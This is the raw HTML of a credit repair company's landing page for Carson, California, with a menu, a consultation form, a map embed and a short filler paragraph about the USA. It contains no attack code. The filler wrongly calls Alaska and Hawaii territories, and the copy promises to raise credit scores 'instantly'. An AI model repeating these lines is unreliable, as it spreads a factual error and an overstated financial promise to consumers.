					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28331ee" data-id="28331ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c073a67 hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c073a67" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-c073a67" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-post" data-elementor-id="2874" class="elementor elementor-2874">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ceb1b15 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ceb1b15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d873922" data-id="5d873922" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7566bc06 elementor-widget elementor-widget-heading" data-id="7566bc06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Experts in credit repair in Carson, California</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac17041 elementor-widget elementor-widget-heading" data-id="2ac17041" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Credit Repairr experts can help you to credit repair fast.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-53591dcc elementor-widget elementor-widget-button" data-id="53591dcc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:%20800-603-8045" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text"> 800-603-8045</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66c5cf47" data-id="66c5cf47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9f073b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f073b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ceecdc" data-id="9ceecdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-176550eb elementor-widget elementor-widget-heading" data-id="176550eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1b70bf elementor-widget elementor-widget-heading" data-id="1b70bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reliable Credit Repair</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f0dea1a elementor-widget elementor-widget-text-editor" data-id="7f0dea1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Credit Repairr employs specialists whose sole mission is to assist customers like you in boosting your credit profiles and ratings. We can help with a broad variety of money problems, such as overdue bills, foreclosure, tax liens, and student loans.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49dee11b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49dee11b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b2e8f68" data-id="7b2e8f68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cabb5ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cabb5ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Monitoring</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Building</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a12fa94" data-id="3a12fa94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48578ffc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48578ffc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Experts</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Company</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Score</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-3ef407cd elementor-widget elementor-widget-button" data-id="3ef407cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://repairfastcredit.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f303d39" data-id="4f303d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ccbc6b elementor-widget elementor-widget-image" data-id="71ccbc6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="566" height="374" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20374'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" /><noscript><img fetchpriority="high" decoding="async" width="566" height="374" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab18918 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab18918" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-840d6a0" data-id="840d6a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2df8211e elementor-widget elementor-widget-heading" data-id="2df8211e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2b68451e elementor-widget elementor-widget-heading" data-id="2b68451e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">See How <span style="color:#FFA800;">Credit Repairr</span> Can Work For You!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d6f60e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d6f60e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a986462" data-id="6a986462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f9925d7 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6f9925d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Look Up Your Credit Report					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide credit score monitoring for those who require help maintaining tabs on their finances.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3100bde1" data-id="3100bde1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bde6723 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2bde6723" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Raise Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide a comprehensive service to raise your credit score instantly.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bac799f" data-id="1bac799f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b4fbd65 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2b4fbd65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 24/7 Credit Repair Tracking					</span>
				</h3>
									<p class="elementor-icon-box-description">
						In real-time, you can track your credit restoration status with our always-accessible online system.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4537ffdb" data-id="4537ffdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73a9e9e9 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="73a9e9e9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 Fix Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We can monitor your credit score and assist you resolve any problems that may arise.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d550b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d550b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f560dd8" data-id="3f560dd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5fdba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5fdba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-129d8f6d" data-id="129d8f6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24c47f8b elementor-widget elementor-widget-heading" data-id="24c47f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Free Consultation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-770eaef6 elementor-widget elementor-widget-shortcode" data-id="770eaef6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax" data-forminator-render="0" data-form="forminator-module-1051" data-uid="696dc0e9ca867"><br/></div><form
				id="forminator-module-1051"
				class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="1051"
				
				data-design="flat"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="696dc0e9ca867"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_696dc0e9ca867" id="forminator-field-name-1_696dc0e9ca867-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_696dc0e9ca867" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-email-1_696dc0e9ca867" id="forminator-field-email-1_696dc0e9ca867-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_696dc0e9ca867" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_696dc0e9ca867" id="forminator-field-phone-1_696dc0e9ca867-label" class="forminator-label">Phone Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_696dc0e9ca867" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-textarea-1_696dc0e9ca867" id="forminator-field-textarea-1_696dc0e9ca867-label" class="forminator-label">Message</label><textarea name="textarea-1" placeholder="" id="forminator-field-textarea-1_696dc0e9ca867" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea><span id="forminator-field-textarea-1_696dc0e9ca867-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Send Message</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="92e2b0a979" /><input type="hidden" name="_wp_http_referer" value="/credit-repair-carson-ca/" /><input type="hidden" name="form_id" value="1051"><input type="hidden" name="page_id" value="2874"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://creditrepairr.com/credit-repair-carson-ca/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-23dbc0b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23dbc0b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e3a81e7" data-id="1e3a81e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b78193 elementor-widget elementor-widget-heading" data-id="44b78193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Map</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40ad2d68 elementor-widget elementor-widget-google_maps" data-id="40ad2d68" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Carson, CA"
					aria-label="Carson, CA"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Carson%2C%20CA&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Carson%2C%20CA&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"
					title="Carson, CA"
					aria-label="Carson, CA"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2770c825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2770c825" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bd25439" data-id="7bd25439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b6f2608 elementor-widget elementor-widget-heading" data-id="2b6f2608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3685cbb7 elementor-widget elementor-widget-text-editor" data-id="3685cbb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The United States is a confederation of 50 states that together span a huge region of North America; the territories of Alaska and Hawaii further extend American influence into the Pacific. New York, a worldwide financial and cultural hub, and Washington, DC, the nation&#8217;s capital, are both important Atlantic Coast cities. Chicago, a major city in the Midwest, is well-known for its groundbreaking buildings, whereas Hollywood, in Los Angeles, is well-known for its movies.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2bf74509" data-id="2bf74509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2506db5c elementor-widget elementor-widget-text-editor" data-id="2506db5c" data-element_type="widget" data-widget_type="text-editor.default">
